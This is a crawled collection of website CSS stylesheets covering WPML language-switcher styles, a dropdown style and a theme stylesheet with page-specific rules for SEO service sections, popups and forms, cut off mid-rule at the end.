.wpml-ls-dimension-panel .components-panel__arrow {
	display: none
}

.wpml-ls-typography-panel .components-panel__arrow {
	display: none
}

.wpml-ls-panel-settings-dropdown-container>div>button>span.anticon-more {
	font-size: large;
	margin-right: 10px
}

.wpml-ls-panel-settings-dropdown-container>div>button>span.anticon-plus {
	font-size: medium;
	margin-right: 10px
}

.wp-block-navigation.is-content-justification-space-between .wp-block-page-list {
	display: contents
}

.wp-block-navigation.is-content-justification-space-between .wpml-language-switcher-navigation-block,
.wp-block-navigation.is-content-justification-space-between [data-type='wpml/navigation-language-switcher'] {
	display: contents !important
}

.wp-block-navigation.is-content-justification-space-between .wpml-language-switcher-navigation-block .wp-block-navigation-item,
.wp-block-navigation.is-content-justification-space-between [data-type='wpml/navigation-language-switcher'] .wp-block-navigation-item {
	display: contents
}

.wp-block-navigation.is-content-justification-space-between .wpml-language-switcher-navigation-block .wp-block-navigation-item>div,
.wp-block-navigation.is-content-justification-space-between .wpml-language-switcher-navigation-block .wp-block-navigation-item .horizontal-list,
.wp-block-navigation.is-content-justification-space-between [data-type='wpml/navigation-language-switcher'] .wp-block-navigation-item>div,
.wp-block-navigation.is-content-justification-space-between [data-type='wpml/navigation-language-switcher'] .wp-block-navigation-item .horizontal-list {
	display: contents
}

.wp-block-navigation.is-content-justification-space-between .wpml-language-switcher-navigation-block .wp-block-navigation-item>div li.wp-block-navigation-item,
.wp-block-navigation.is-content-justification-space-between .wpml-language-switcher-navigation-block .wp-block-navigation-item .horizontal-list li.wp-block-navigation-item,
.wp-block-navigation.is-content-justification-space-between [data-type='wpml/navigation-language-switcher'] .wp-block-navigation-item>div li.wp-block-navigation-item,
.wp-block-navigation.is-content-justification-space-between [data-type='wpml/navigation-language-switcher'] .wp-block-navigation-item .horizontal-list li.wp-block-navigation-item {
	display: flex
}

.wp-block-navigation .wpml-block-navigation-language-switcher,
.wp-block-navigation [data-type='wpml/navigation-language-switcher'] {
	display: flex !important;
	flex-direction: var(--navigation-layout-direction, initial);
	justify-content: var(--navigation-layout-justify, initial);
	align-items: var(--navigation-layout-align, initial);
	flex-wrap: var(--navigation-layout-wrap, wrap);
	background-color: inherit;
	gap: inherit;
	margin: 0;
	width: fit-content;
	max-width: fit-content
}

.wp-block-navigation.items-justified-space-between .wpml-language-switcher-navigation-block.wpml-ls-dropdown {
	flex: inherit;
	display: flex !important
}

.wp-block-navigation.items-justified-space-between .wpml-language-switcher-navigation-block.wpml-ls-list {
	flex: inherit;
	display: contents !important
}

.wp-block-navigation.items-justified-space-between .wpml-block-navigation-language-switcher.wpml-ls-dropdown,
.wp-block-navigation.items-justified-space-between [data-type='wpml/navigation-language-switcher'] {
	flex: inherit;
	display: flex !important
}

.wp-block-navigation.items-justified-space-between .wpml-block-navigation-language-switcher.wpml-ls-list,
.wp-block-navigation.items-justified-space-between [data-type='wpml/navigation-language-switcher'] {
	flex: inherit;
	display: contents !important
}

.wp-block-navigation .wpml-block-navigation-item {
	background-color: inherit
}

.wp-block-navigation .wpml-block-navigation-item .current-language-item .wp-block-navigation-item__content>div {
	display: flex;
	align-items: center
}

.wp-block-navigation__submenu-container li {
	margin: 0
}

.wp-block-navigation .wpml-language-switcher-navigation-block {
	width: unset !important;
	flex: initial !important
}

.wp-block-navigation .wpml-language-switcher-navigation-block .hide-arrow .wp-block-navigation__submenu-icon {
	display: none
}

.wp-block-navigation .wpml-language-switcher-navigation-block ul li a {
	display: flex;
	align-items: center
}

.wp-block-navigation .wpml-language-switcher-navigation-block ul.horizontal-list {
	display: flex;
	flex-direction: row;
	align-items: center;
	justify-content: flex-start;
	margin: 0 !important;
	gap: 1.5em !important
}

.wp-block-navigation .wpml-language-switcher-navigation-block ul.horizontal-list li {
	display: inline-block;
	line-height: 100%
}

.wp-block-navigation .wpml-language-switcher-navigation-block ul.horizontal-list li a,
.wp-block-navigation .wpml-language-switcher-navigation-block ul.horizontal-list li div {
	line-height: 100%;
	display: inline-flex;
	align-items: center
}

--- FILE ---
content_type: text/css
request_url: https://www.dtuy.cn/Public/assest/css/style.min-1.css?v=2.0.6.15
body_size: 490
content:
.wpml-ls-legacy-dropdown-click {
    width: 15.5em;
    max-width: 100%
}

.wpml-ls-legacy-dropdown-click > ul {
    position: relative;
    padding: 0;
    margin: 0 !important;
    list-style-type: none
}

.wpml-ls-legacy-dropdown-click .wpml-ls-item {
    padding: 0;
    margin: 0;
    list-style-type: none
}

.wpml-ls-legacy-dropdown-click a {
    display: block;
    text-decoration: none;
    color: #444;
    border: 1px solid #cdcdcd;
    background-color: #fff;
    padding: 5px 10px;
    line-height: 1
}

.wpml-ls-legacy-dropdown-click a span {
    vertical-align: middle
}

.wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle {
    position: relative;
    padding-right: calc(10px + 1.4em)
}

.rtl .wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle {
    padding-right: 10px;
    padding-left: calc(10px + 1.4em)
}

.wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle:after {
    content: "";
    vertical-align: middle;
    display: inline-block;
    border: .35em solid transparent;
    border-top: .5em solid;
    position: absolute;
    right: 10px;
    top: calc(50% - .175em)
}

.rtl .wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle:after {
    right: auto;
    left: 10px
}

.wpml-ls-legacy-dropdown-click .wpml-ls-current-language:hover > a, .wpml-ls-legacy-dropdown-click a:focus, .wpml-ls-legacy-dropdown-click a:hover {
    color: #000;
    background: #eee
}

.wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu {
    visibility: hidden;
    position: absolute;
    top: 100%;
    right: 0;
    left: 0;
    border-top: 1px solid #cdcdcd;
    padding: 0;
    margin: 0;
    list-style-type: none;
    z-index: 101
}

.wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu a {
    border-width: 0 1px 1px
}

.wpml-ls-legacy-dropdown-click .wpml-ls-flag {
    display: inline;
    vertical-align: middle
}

.wpml-ls-legacy-dropdown-click .wpml-ls-flag + span {
    margin-left: .4em
}

.rtl .wpml-ls-legacy-dropdown-click .wpml-ls-flag + span {
    margin-left: 0;
    margin-right: .4em
}

--- FILE ---
content_type: text/css
request_url: https://www.dtuy.cn/Public/assest/css/style.css?v=2.0.6.15
body_size: 14873
content:

/*
Theme Name: PureSEO
Theme URI: https://wordpress.org/themes/twentynineteen/
Author: X10 Solutions Pvt Ltd
Author URI: https://x10.solutions
Description: Our 2019 default theme is designed to show off the power of the block editor. It features custom styles for all the default blocks, and is built so that what you see in the editor looks like what you'll see on your website. Twenty Nineteen is designed to be adaptable to a wide range of websites, whether you’re running a photo blog, launching a new business, or supporting a non-profit. Featuring ample whitespace and modern sans-serif headlines paired with classic serif body text, it's built to be beautiful on all screen sizes.
Requires at least: WordPress 4.9.6
Version: 1.4
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: twentynineteen
Tags: one-column, flexible-header, accessibility-ready, custom-colors, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, rtl-language-support, sticky-post, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Twenty Nineteen is based on Underscores https://underscores.me/, (C) 2012-2018 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Variables
# Normalize
# Typography
	## Headings
	## Copy
# Elements
	## Lists
	## Tables
# Forms
	## Buttons
	## Fields
# Navigation
	## Links
	## Menus
	## Next & Previous
# Accessibility
# Alignments
# Clearings
# Layout
# Widgets
# Content
	## Archives
	## Posts and pages
	## Comments
# Blocks
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/
/*
 * Chrome renders extra-wide &nbsp; characters for the Hoefler Text font.
 * This results in a jumping cursor when typing in both the Classic and block
 * editors. The following font-face override fixes the issue by manually inserting
 * a custom font that includes just a Hoefler Text space replacement for that
 * character instead.
 */
.proof-des-section.cnt-sec-8-bottom a {
    justify-content: center;
    align-items: center;
    padding: 14px 50px;
    width: 364px;
    height: 50px;
    border: 1px solid #CCCCCC;
    text-decoration: none;
    color: #c32332;
    font-size: 18px;
    line-height: 22px;
    font-weight: 600;
}
body.page-id-49303.cn .proof-section.sem-proof h2 {
    display: block;
}
body.postid-228839 article .modal-instance a.btn.btn--primary.type--uppercase.modal-trigger {
    display: none;
}
.blog-single-wrapper h2,
.blog-single-wrapper h3,
.blog-single-wrapper h4,
.blog-single-wrapper h5,
.blog-single-wrapper h6{
    margin-bottom: 0.3em;
}
.blog-single-wrapper img {
    height: auto;
}
.sm-sec-3 h2 {
font-style: normal!important;
    font-weight: 600!important;
    font-size: 36px!important;
    line-height: 60px!important;
    letter-spacing: 0.02em!important;
    color: #292829!important;
    position: relative;
    margin-bottom: 40px;
    padding-bottom: 40px;
}
.sm-social-3 ul li img {
    margin-bottom: 5px;
}

.sm-social-3 ul li {
    margin-bottom: 20px;
}
.proof-section.proof-sec-cm h2 {
    text-align: left;
}
.sm-sec-1-list-of-socail ul li img {
    filter: gray;
    -webkit-filter: grayscale(1);
    filter: grayscale(1);
    transition: 0.3s ease-in-out;
    -webkit-transition: 0.3s ease-in-out;
        max-width: 85%;
    height: auto;
}

.sm-sec-1-list-of-socail ul li img:hover {
    -webkit-filter: grayscale(0);
    filter: none;
}
.sm-sec-3 ul li:hover img {transform: scale(1.2);}

.sm-sec-3 ul li img {
    transition: 0.3s ease-in-out;
    -webkot-transition: 0.3s ease-in-out;
}
.sm-sec-3 h2:after {
    content: "";
    position: absolute;
    background: url(../image/heading-line.png) no-repeat;
    background-size: cover;
    width: 121px;
    height: 6px;
    left: 0;
    bottom: 0;
}
/* @media only screen and (max-width: 600px) {
	.movetext{width: 85%;
    float: right;margin-top: -2px;}
	.hmh1{ float:left}
} */
.DownloadPolicy input#input_6_4_1 { -webkit-appearance: checkbox !important;}
.DesKMenu a.dropdown-toggle span.caret i.fas.fa-angle-down:before {
    content: "";
    vertical-align: middle;
    display: inline-block;
    border: 0.35em solid transparent;
    border-top: 0.5em solid;
}
body.page-template.page-template-temp-content-marketing.page-template-temp-content-marketing-php.page.page-id-197 .dis-right-img img {
    box-shadow: 0px 0px!important;
}
.blog-archive-wrapper ul.article-list li.article-list-item .text-content {
    padding-top: 0px;
}
.metainfo ul li {
    display: inline-block;
    margin-right: 15px;
        color: #000;
}
.modal-instance a.btn.btn--outline {
    background-color: #c32332;
    border: 0px!important;
}
body.page-template.page-template-sem-template nav#menu1 {
    position: relative;
    box-shadow: 0px 4px 10px rgb(0 0 0 / 10%);
    z-index: 1;
}

body.page-template.page-template-sem-template nav#menu1 ul.main-menu li a {
    color: #000;
}
.modal-instance a.btn.btn--outline:hover, .modal-instance a.btn.btn--outline:active, .modal-instance a.btn.btn--outline:focus {
    background-color: #db0116;
    color: #fff;
    transform: translate3d(0,-2px,0);
    -webkit-transform: translate3d(0,-2px,0);
}
.cnt-7-section.learn-section h2 {
    text-align: left;
}
.discover-section.sem-dis.sem-padding-top {
    padding-top: 135px;
}
.client-section.cro-client-section h2 {
    margin-bottom: 75px;
}
.cnt-7-section.learn-section h2::after {
    margin: 0;
}

.cnt-7-section.learn-section ol li {
    margin-top: 0px;
    width: 100%;
    margin-bottom: 25px;
    height: auto;
}

.cnt-7-section.learn-section .learn-btn a {
    width: 191px;
}
.cnt-9-local {
    padding-top: 135px;
    padding-bottom: 135px;
    background-color: #FAFBFF;
}

.cnt-9-local h4 {
    font-style: normal;
    font-weight: 600;
    font-size: 36px;
    line-height: 60px;
/* or 167% */
    letter-spacing: 0.02em;
    color: #292829;
    position: relative;
    padding-bottom: 40px;
    margin-bottom: 40px;
}

.cnt-9-local h4:after {
    content: "";
    position: absolute;
    background: url(../image/heading-line.png) no-repeat;
    background-size: cover;
    width: 121px;
    height: 6px;
    left: 0;
    bottom: 0;
    margin: 0;
    right: 0;
}

.cnt-9-local p {
    font-style: normal;
    font-weight: 400;
    font-size: 19px;
    line-height: 32px;
/* or 168% */
    letter-spacing: 0.02em;
    color: #292829;
}

.cnt-9-local .learn-btn {
    text-align: left;
}

.cnt-9-local .learn-btn a {
    text-align: center;
    width: 191px;
}
.cnt-9-local em {
    font-style: normal;
    font-weight: 600;
    font-size: 36px;
    line-height: 60px;
    letter-spacing: 0.02em;
    color: #292829;
    position: relative;
    padding-bottom: 40px;
    margin-bottom: 40px;
    display: block;
}

.cnt-9-local em:after {
    content: "";
    position: absolute;
    background: url(../image/heading-line.png) no-repeat;
    background-size: cover;
    width: 121px;
    height: 6px;
    left: 0;
    bottom: 0;
    margin: 0;
    right: 0;
}
.cnt-10-make {
    padding-top: 75px;
    padding-bottom: 77px;
}

.cnt-10-make em {
    font-style: normal;
    font-weight: 600;
    font-size: 24px;
    line-height: 32px;
/* identical to box height, or 133% */
    letter-spacing: 0.02em;
    color: #c32332;
    display: block;
    margin-bottom: 30px;
}

.cnt-10-make p {
    font-style: normal;
    font-weight: 400;
    font-size: 19px;
    line-height: 32px;
/* or 168% */
    letter-spacing: 0.02em;
    color: #292829;
}

.cnt-10-make a {
    border: 1px solid #CCCCCC;
    display: inline-block;
    padding: 14px 50px;
    font-style: normal;
    font-weight: 600;
    font-size: 18px!important;
    line-height: 22px;
/* identical to box height */
    align-items: center;
    letter-spacing: 0.02em;
    color: #c32332;
    text-decoration: none;
    
}

.cnt-10-make a:hover {
    background-color: #FAFBFF;
    color: #c32332;
    border-color: #c32332;
}
.modal-instance {
    margin-top: 30px;
	/* max-width: 624px; */
	
}
.modal-instance.inner-btn-info {
    margin-bottom: 25px;
}

.modal-instance.inner-btn-info a:hover {
    text-decoration: none!important;
}

.modal-instance.inner-btn-info a {
    display: inline-block;
}

.modal-instance.inner-btn-info {
    display: block;
}

.forth-section.cnt-third {
    margin-bottom: 125px;
}

.forth-section.cnt-third .learn-btn {
    text-align: left;
}

.forth-section.cnt-third .learn-btn a {
    text-align: center;
    width: 191px;
}

.forth-section.cnt-third .third-right.third-right-form .service-forms p {
    font-size: 16px;
    line-height: 20px;
}

.forth-section.cnt-third .third-right.third-right-form .service-forms em {
    font-size: 16px;
    line-height: 20px;
}

.forth-section.cnt-third .third-right.third-right-form .service-forms {
    padding-bottom: 30px;
}
#main ul.article-list li.article-list-item {
    margin-bottom: 10px;
}
.inner-btn-info a {
       display: inline-block;
    text-transform: uppercase;
    letter-spacing: .5px;
    font-weight: 600!important;
    padding: 8px 39px;
}

.inner-btn-info a:hover, .inner-btn-info a:active {
    color: #fff;
    transform: translate3d(0,-2px,0);
    -webkit-transform: translate3d(0,-2px,0);
    background: #db0116!important;
    text-decoration: none!important;
}
span.btn__text.play-ab span.dashicons.dashicons-controls-play {
    position: absolute;
    left: 15px;
    top: 11px;
}
.third-embad-code {
    display: inline-block;
}

.btn-ser-report a {
color: #fff!important;
    font-weight: 600!important;
    background-color: #c32332!important;
    display: inline-block;
    vertical-align: middle!important;
    margin-left: 10px;
    transition: all 0.2s ease-in;
}

.btn-ser-report a:hover {
    background-color: #db0116!important;
    color: #fff;
    transform: translate3d(0,-2px,0);
    -webkit-transform: translate3d(0,-2px,0);
}
#modal-trigger-2 {
    display: none;
}

.third-embad-code a {
    display: inline-block;
    vertical-align: middle;
    margin-left: 10px!important;
}
#pum-223225 #so-boxso1662086502, #pum-223225 form, #pum-223225 #so-fieldswrapso1662086502 {
    display: block!important;
    width: 100%!important;
}

#pum-223225 form input[type="text"] {
    padding: 12px 10px!important;
    font-size: 16px!important;
    font-weight: normal;
    line-height: 22px;
    color: #33475b;
    border: 1px solid #cbd6e2!important;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    border-radius: 3px!important;
    height: auto!important;
    background: #f5f8fa!important;
}

.free-seo-btn {
    display: inline-block;
    margin-left: 20px;
}

.free-seo-btna a {
    background-color: #000000!important;
    display: inline-block;
}

.free-seo-btn a {
    background-color: #000;
    display: inline-block;
    padding: 7px 35px;
    vertical-align: middle;
    transition: 0.1s linear;
    -webkit-transition: 0.1s linear;
}

.free-seo-btn a:hover, .free-seo-btn a:active, .free-seo-btn a:focus {
    transform: translate3d(0, -2px, 0);
    -webkit-transform: translate3d(0, -2px, 0);
}
body.page-template.page-template-page-services-category .freeseo-report-embadsidebar {
    display: inline-block;
    max-width: 320px;
    float: right;
    padding: 30px 30px;
    background-color: #e8e8e8;
}

.freeseo-report-embadsidebar h2 {
    font-size: 26px;
    text-align: center;
}

.freeseo-report-embadsidebar form #so-fieldswrapso1662086502 {
    width: 100%!important;
}
#pum-223225 form {
    margin-top: 45px;
}
.popup-freeseo-main .popup-freeseo-leftimg {
    width: 50%;
    display: inline-block;
    vertical-align: top;
}

.popup-freeseo-main .popup-info-right {
    width: 49%;
    display: inline-block;
    vertical-align: top;
    text-align: center;
}
.services-right-detail #so-boxso1662086502, .services-right-detail #so-boxso1662086502 form {
    display: block;
    width: 100%;
}

.services-right-detail #so-boxso1662086502 form input[type="text"] {
    padding: 5px 15px!important;
    background-color: #f5f8fa!important;
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif!important;
    font-size: 12px!important;
    color: #33475b!important;
    border: 1px solid #cbd6e2!important;
}

.services-right-detail #so-boxso1662086502 form input[type="submit"] {
    background: #c32332;
    border-color: #c32332;
    color: #ffffff;
    font-size: 12px;
    line-height: 12px;
    font-family: Montserrat;
    cursor: pointer;
    font-weight: 700;
    cursor: pointer;
}
.services-content-section p {
    font-weight: 400;
}
.freeseo-report-embadsidebar p {
    text-align: center!important;
}
.popup-seoreport-form {
    max-width: 475px;
    margin: 75px auto 0px;
    text-align: left;
}

.popup-seoreport-form br {
    display: none;
}

.popup-seoreport-form h2 {
    color: #666;
    font-weight: 400;
    position: relative;
    margin-bottom: 35px;
    padding-bottom: 30px;
}

.popup-seoreport-form h2:after {
    content: "";
    position: absolute;
    height: 1px;
    width: 39px;
    background-color: #4a90e2;
    left: 0;
    bottom: 0;
}
.ser-section.sem-ser.cro-sec-6 .ser-box.cro-ser-box {
    display: block;
    text-align: center;
    background: #FFFFFF;
    border: 1px solid #E8E8E8;
    padding: 40px 10px;
}
.popup-seoreport-form  input[type="text"] {
    width: 100%;
}

.popup-seoreport-form #so-boxso1662086502, .popup-seoreport-form #so-boxso1662086502 form {
    display: block;
    width: 100%;
}

.popup-seoreport-form #so-boxso1662086502 form #so-fieldswrapso1662086502 {
    width: 100%!important;
}

.popup-seoreport-form input[type="text"], .popup-seoreport-form input[type="email"], .popup-seoreport-form input[type="tel"] {
 padding: 1px 15px!important;
    background-color: #f5f8fa!important;
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif!important;
    font-size: 12px!important;
    color: #33475b!important;
    border: 1px solid #cbd6e2!important;
    margin-bottom: 20px;
    height: 40px!important;
}
.freeseo-report-embadsidebar {
    margin-bottom: 30px;
}

.freeseo-report-embadsidebar input[type="text"], .freeseo-report-embadsidebar input[type="email"], .freeseo-report-embadsidebar input[type="tel"] {
    padding: 5px 15px!important;
    background-color: #f5f8fa!important;
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif!important;
    font-size: 12px!important;
    color: #33475b!important;
    border: 1px solid #cbd6e2!important;
    width: 100%!important;
}

.freeseo-report-embadsidebar #so-boxso1662086502 {
    display: block;
}

.freeseo-report-embadsidebar input[type="submit"] {
    background: #c32332;
    border-color: #c32332;
    color: #ffffff;
    font-size: 12px;
    line-height: 12px;
    font-family: Montserrat;
    cursor: pointer;
    font-weight: 700;
}

.freeseo-report-embadsidebar form {
    display: block!important;
}
.popup-seoreport-form input[type="submit"] {
    background: #c32332;
    border-color: #c32332;
    color: #ffffff;
    font-size: 12px;
    line-height: 12px;
    font-family: Montserrat;
    cursor: pointer;
}
#popmake-223602, #popmake-223595, #popmake-223594, #popmake-223327, #popmake-223568, #popmake-223576, #popmake-223585, #popmake-223590 {
    padding-top: 0px;
    max-width: 1140px!important;
    margin: 0 auto!important;
    left: 0!important;
    right: 0;
    padding-left: 0px;
    padding-inline: 0px;
    padding-bottom: 0px;
        border-radius: 5px;
}
#popmake-223602 .popup-freeseo-leftimg img, #popmake-223595 .popup-freeseo-leftimg img, #popmake-223594 .popup-freeseo-leftimg img, #popmake-223590 .popup-freeseo-leftimg img, #popmake-223585 .popup-freeseo-leftimg img, #popmake-223576 .popup-freeseo-leftimg img, #popmake-223327 .popup-freeseo-leftimg img, #popmake-223568 .popup-freeseo-leftimg img {
    margin-bottom: 0px;
}
.mobile-dev {
    display: none;
}
#popmake-223602, #popmake-223595, #popmake-223594, #popmake-223590, #popmake-223585, #popmake-223327, #popmake-223568, #popmake-223576 {
    border: 0px!important;
}

#popmake-223602 button.pum-close.popmake-close, #popmake-223595 button.pum-close.popmake-close, #popmake-223594 button.pum-close.popmake-close, #popmake-223590 button.pum-close.popmake-close, #popmake-223585 button.pum-close.popmake-close, #popmake-223576 button.pum-close.popmake-close, #popmake-223327 button.pum-close.popmake-close, #popmake-223568 button.pum-close.popmake-close {
    border: 0px!important;
    background-color: transparent!important;
    box-shadow: 0px 0px!important;
    color: #666666!important;
    text-shadow: 0px 0px!important;
    opacity: 0.5;
    right: 18px;
    top: 25px;
    font-size: 34px;
}

#popmake-223602 button.pum-close.popmake-close:hover, #popmake-223595 button.pum-close.popmake-close:hover, #popmake-223594 button.pum-close.popmake-close:hover, #popmake-223590 button.pum-close.popmake-close:hover, #popmake-223585 button.pum-close.popmake-close:hover, #popmake-223576 button.pum-close.popmake-close:hover, #popmake-223568 button.pum-close.popmake-close:hover, #popmake-223327 button.pum-close.popmake-close:hover, #popmake-223327 button.pum-close.popmake-close:active, #popmake-223327 button.pum-close.popmake-close:focus {
    opacity: 1;
}
.freeseo-report-embadsidebar {
    width: 100%;
    max-width: 100%;
    float: none;
        padding: 35px 12px;
        background-color: #e8e8e8;
}
.freeseo-report-embadsidebar h2 {
    color: #252525;
    margin-bottom: 5px;
    line-height: 1.5;
    font-size: 0.9em;
    font-weight: 700;
}

.freeseo-report-embadsidebar p {
    font-size: 0.8em;
    line-height: 1.5;
}
.template-columns-left-right h3 {
    margin-top: 50px;
}

.template-columns-left-right img {margin-bottom: 65px;}
.popup-freeseo-main .popup-info-right #so-boxso1662801744, .popup-freeseo-main .popup-info-right form {
    display: block!important;
}

.popup-freeseo-main .popup-info-right form #so-fieldswrapso1662801744 {
    width: 100%!important;
}
.freeseo-report-embadsidebar div#so-boxso1662801744, .freeseo-report-embadsidebar form {
    display: block!important;
}

.freeseo-report-embadsidebar  div#so-fieldswrapso1662801744 {
    width: 100%!important;
}

.freeseo-report-embadsidebar br {
    display: none;
}

body .freeseo-report-embadsidebar input {
    margin-top: 20px!important;
}

/*SEO Template CSS*/

body.page-id-200 .bar--absolute, body.page-id-197 .bar--absolute, body.page-template-seo-template .bar--absolute, body.page-id-192 .bar--absolute, body.page-id-194 .bar--absolute {
    position: relative;
        box-shadow: 0px 4px 10px rgb(0 0 0 / 10%);
        z-index: 9;
}
body.page-id-200 .main-menu li > a, body.page-id-197 .main-menu li > a, body.page-id-194 .main-menu li > a, body.page-id-192 .main-menu li > a, body.page-template-seo-template .main-menu li > a, body.page-id-8 .main-menu li > span, body.page-id-192 .main-menu li > span {
    color: #000;
}
.breadcrumb-bx {
    padding-top: 67px;
    padding-bottom: 53px;
}

.breadcrumb-bx ul li {
    display: inline-block;
    position: relative;
    margin-right: 10px;
    padding-right: 15px;
}

.breadcrumb-bx ul li a {
    vertical-align: middle;
    display: inline-block;
}

.breadcrumb-bx ul li:after {
    content: "/";
    position: absolute;
    right: 0;
    top: 2px;
    color: #292829;
}

.breadcrumb-bx ul li:last-child:after {
    display: none;
}

.breadcrumb-bx ul li:last-child {
    margin-right: 0px;
    padding-right: 0px;
}
.notification-close-cross.notification-close:before {font-size: 45px!important;}

.notification.pos-top.pos-right.search-box form#searchform {
    padding-right: 40px;
}
.first-section h2, .first-section h1 {
    font-style: normal;
    font-weight: 600;
    font-size: 48px;
    line-height: 70px;
    letter-spacing: 0.02em;
    text-transform: capitalize;
    color: #292829;
    position: relative;
    padding-bottom: 50px;
}

.first-section h2:after, .first-section h1:after {
    content: "";
    position: absolute;
    background: url(../image/heading-line.png) no-repeat;
    background-size: cover;
    width: 121px;
    height: 6px;
    left: 0;
    bottom: 0;
}
.forth-section h3, .forth-section em {
    font-style: normal;
    font-weight: 600;
    font-size: 24px;
    line-height: 32px;
    letter-spacing: 0.02em;
    color: #c32332;
        display: block;
}
 

.first-section {
    margin-bottom: 150px;
}

.first-section p {
    font-style: normal;
    font-weight: 400;
    font-size: 24px;
    line-height: 45px;
    letter-spacing: 0.02em;
    color: #292829;
    max-width: 624px;
	text-align: justify;
}

.first-section-btn a {
    display: inline-block;
}

.first-section-btn a:first-child {
    align-items: center;
    width: 320px;
    height: 50px;
    background: #c32332;
    text-align: center;
    font-style: normal;
    font-weight: 600;
    font-size: 18px;
    
    letter-spacing: 0.02em;
    color: #FFFFFF;
    margin-right: 20px;
    line-height: 50px;
}

.first-section-btn a:last-child {
    width: 280px;
    height: 50px;
    border: 1px solid #CCCCCC;
    line-height: 50px;
    text-align: center;
    font-style: normal;
    font-weight: 600;
    font-size: 18px;
    
    align-items: center;
    letter-spacing: 0.02em;
    color: #c32332;
    vertical-align: top;
}

.first-section-btn a:hover, .first-section-btn a:active, .first-section-btn a:focus {
    background-color: #c32332;
    color: #fff;
    border-color: #c32332;
}
.second-section {
    text-align: center;
    margin-bottom: 10px;
}
a {
    transition: 0.3s ease-in-out;
    -webkit-transition: 0.3s ease-in-out;
}

.second-section h3, .second-section p {
font-style: normal;
font-weight: 400;
font-size: 19px;
line-height: 45px;
text-align: left;
letter-spacing: 0.02em;
color: #292829;
max-width: 100%;
margin: 0 auto 20px;
}

.second-section ul li {
    display: inline-block;
    margin: 0px 13px;
}
.third-section {
    padding-top: 135px;
    padding-bottom: 135px;
}
.third-section h2 {
    font-style: normal;
    font-weight: 600;
    font-size: 35px;
    line-height: 60px;
    letter-spacing: 0.02em;
    color: #292829;
    padding-bottom: 40px;
    margin-bottom: 40px;
    position: relative;
}

.third-section h2:after {
    content: "";
    position: absolute;
    background: url(../image/heading-line.png) no-repeat;
    background-size: cover;
    width: 121px;
    height: 6px;
    left: 0;
    bottom: 0;
}

.third-section p {
    font-style: normal;
    font-weight: 400;
    font-size: 19px;
    line-height: 32px;
    letter-spacing: 0.02em;
    color: #292829;
}

.third-section h3, .third-section em {
    font-style: normal!important;
    font-weight: 600;
    font-size: 24px;
    line-height: 32px;
    letter-spacing: 0.02em;
    color: #c32332;
    margin-bottom: 30px;
    display: block;
    margin-top: 30px;
}

.third-section p a {
    text-decoration: underline;
    color: #c32332;
}


.service-forms h3, .service-forms em {
    font-style: normal!important;
    font-weight: 600;
    font-size: 20px;
    line-height: 20px;
    letter-spacing: 0.02em;
    color: #000000!important;
    margin-bottom: 20px;
    display: block;
}

.service-forms {
    max-width: 406px;
    background: #FFFFFF;
    border: 1px solid #E8E8E8;
    border-top: 5px solid #c32332;
    padding: 30px 33px 50px;
        margin: 0 auto;
}

.service-forms p {
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 22px;
    letter-spacing: 0.02em;
    color: #292829;
}

.service-forms .so-container br {
    display: none;
}

.service-forms .so-container p {
    margin: 0px;
}
body.page-template.page-template-seo-template.page-template-seo-template-php em, body.page-template.page-template-temp-content-marketing em {
    color: #c32332;
    font-style: normal;
}
.service-forms input[type="text"], .service-forms input[type="email"] {
    width: 100%!important;
    height: 65px!important;
    background: #FFFFFF;
    border: 1px solid #DADADA!important;
    padding: 5px 8px!important;
    font-style: normal;
    font-weight: 400;
    font-size: 14px!important;
    
    letter-spacing: 0.02em;
    color: #666666!important;
    line-height: normal;
    margin-bottom: 20px;
}

body .service-forms .so-container #so-boxso1662801744, body .service-forms .so-container #so-boxso1662801744 form {
    display: block!important;
    width: 100%;
}

body .service-forms .so-container div#so-fieldswrapso1662801744 {
    width: 100%!important;
}

.service-forms input[type="submit"] {
        height: 65px!important;
    background: #c32332;
    font-style: normal;
    font-weight: 600;
    font-size: 16px;
    line-height: 20px;
    align-items: center;
    letter-spacing: 0.02em;
    color: #FFFFFF;
    cursor: pointer;
}
.forth-section {
    padding-top: 135px;
    padding-bottom: 135px;
    position: relative;
}
.forth-section h2 {
    font-style: normal;
    font-weight: 600;
    font-size: 36px;
    line-height: 60px;
    letter-spacing: 0.02em;
    color: #292829;
    padding-bottom: 40px;
    margin-bottom: 40px;
    position: relative;
}

.forth-section h2:after {
    content: "";
    position: absolute;
    background: url(../image/heading-line.png) no-repeat;
    background-size: cover;
    width: 121px;
    height: 6px;
    left: 0;
    bottom: 0;
}

.forth-section p {
    font-style: normal;
    font-weight: 400;
    font-size: 19px;
    line-height: 32px;
    letter-spacing: 0.02em;
    color: #292829;
}

.forth-section h4 {
    font-style: normal;
    font-weight: 600;
    font-size: 24px;
    line-height: 32px;
/* identical to box height, or 133% */
    letter-spacing: 0.02em;
    color: #c32332;
    margin-bottom: 30px;
}

.forth-testimonials {
    position: absolute;
    bottom: 0;
    width: 668px;
    background: #FAFBFF;
    border: 1px solid #E8E8E8;
    left: -258px;
    padding: 30px 70px;
}

.forth-testimonials h3, .forth-testimonials em {
    font-style: normal;
    font-weight: 600;
    font-size: 24px;
    line-height: 32px;
    max-width: 75%;
    letter-spacing: 0.02em;
    color: #c32332;
    margin-bottom: 30px;
}

.forth-testimonials p {
    font-style: normal;
    font-weight: 400;
    font-size: 19px;
    line-height: 32px;
    letter-spacing: 0.02em;
    color: #292829;
}

.forth-testimonials p a {
    letter-spacing: 0.02em;
